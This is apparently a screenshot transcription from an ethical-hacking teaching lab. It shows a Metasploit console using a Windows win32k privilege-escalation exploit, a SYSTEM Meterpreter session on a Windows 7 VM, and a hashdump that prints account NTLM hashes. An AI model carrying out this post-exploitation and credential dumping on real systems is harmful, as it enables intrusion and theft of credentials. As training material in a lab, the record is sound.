 Metasploitable2-Linux
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
04:05 PM
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.108 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117  192.168.1.102:443 -> 192.168.1.108:4
9167 (192.168.1.108)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117  192.168.1.102:443 -> 192.168.1.108:4
9167 (192.168.1.108)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : EH21-W7-1630117
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_AU
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > hashdump
admin:1005:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
alex:1004:aad3b435b51404eeaad3b435b51404ee:f91509e54ad61769edf3097af3bada74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:4b6c3e7d1dd9cd4cd21a387011e363c9:::
meterpreter >